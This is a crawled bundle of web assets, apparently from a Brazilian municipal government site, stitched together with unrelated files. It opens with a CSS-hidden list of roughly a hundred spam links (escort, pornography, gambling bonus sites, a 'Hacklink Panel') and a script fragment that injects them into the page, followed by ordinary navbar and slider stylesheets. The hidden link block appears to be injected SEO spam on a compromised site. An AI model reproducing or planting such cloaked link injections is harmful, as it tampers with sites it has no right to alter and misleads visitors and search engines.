<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://tjub.com" title="omegle alternatives​">omegle alternatives​</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}